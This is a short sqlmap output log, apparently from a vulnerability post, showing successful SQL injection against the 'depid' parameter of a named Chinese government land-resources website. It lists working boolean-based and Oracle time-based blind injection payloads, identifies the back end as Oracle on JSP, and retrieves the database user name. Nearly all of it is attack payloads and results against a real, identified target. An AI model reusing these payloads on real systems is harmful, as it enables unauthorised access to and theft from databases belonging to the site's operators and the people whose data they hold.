 sqlmap
sqlmap identified the following injection points with a total of 31 HTTP(s) requ
ests:
---
Place: GET
Parameter: depid
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: depid=013520945' AND 8484=8484 AND 'hTVy'='hTVy&depname=吉林市国土
资源局丰满分局
    Type: AND/OR time-based blind
    Title: Oracle AND time-based blind
    Payload: depid=013520945' AND 3182=DBMS_PIPE.RECEIVE_MESSAGE(CHR(71)||CHR(10
9)||CHR(120)||CHR(114),5) AND 'bhej'='bhej&depname=吉林市国土资源局丰满分局
---
[17:46:41] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[17:46:41] [INFO] fetching current user
[17:46:41] [INFO] retrieved: XXGKBASE
current user:    'XXGKBASE'
[17:46:50] [WARNING] HTTP error codes detected during testing:
404 (Not Found) - 1 times
[17:46:50] [INFO] Fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\www.jlfm.gov.cn'
[*] shutting down at: 17:46:50